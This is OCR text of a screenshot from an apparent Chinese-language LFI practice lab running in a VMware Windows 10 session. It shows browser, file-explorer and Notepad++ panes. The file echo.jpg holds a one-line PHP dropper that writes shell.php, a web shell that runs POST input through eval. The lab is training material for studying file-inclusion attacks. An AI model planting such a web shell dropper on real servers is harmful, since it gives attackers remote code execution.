 Windows 10 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10
LFI labs
不安全 192.168.70.10:8101/LFI-
百度一下，你就知道 打字练习 NISP 毕业
LFI labs
Show Hint
这是phpinfo文件
欢迎 元素 控制台
LOAD SPLIT EXECUTE TEST
URL
http://192.168.70.10:8101/LFI-5/in
Use POST method
MODIFY HEAD
管理 lfi-labs
文件 主页 共享 查看 图片工具
固定到
快速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到 复制到 删除 重命名
组织
新建
文件夹
新建项目
轻松访问
新建
打开
全部选择
« 本地磁盘 (C:) › tools › phpstudy_pro › WWW › lfi-labs ›
图片
Online_tools
WWW
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
新加卷 (D:)
网络
名称 修改日期
LFI-12 2024/10/31 9:09
LFI-13 2024/10/31 9:09
LFI-14 2024/10/31 9:09
.dockerignore 2024/10/31 9:09
.gitignore 2024/10/31 9:09
.htaccess 2024/10/31 9:11
1.php 2024/10/31 10:24
docker-compose.yml 2024/10/31 9:09
Dockerfile 2024/10/31 9:09
echo.jpg 2024/10/31 11:05
index.php 2024/10/31 9:09
LICENSE 2024/10/31 9:09
Makefile 2024/10/31 9:09
nginx.htaccess 2024/10/31 9:11
README.md 2024/10/31 9:09
Vagrant.bootstrap.sh 2024/10/31 9:09
Vagrantfile 2024/10/31 9:09
37 个项目 选中 1 个项目 68 字节
C:\tools\phpstudy_pro\WWW\lfi-labs\echo.jpg - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
index.php echo.jpg
1 <?php fputs(fopen('shell.php','w'),'<?php eval($_POST[shell])?>');?>
Normal text file length : 68 lines : 1 Ln : 1 Col : 69 Sel : 0 | 0
中 11:05
2024/10/31
2
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。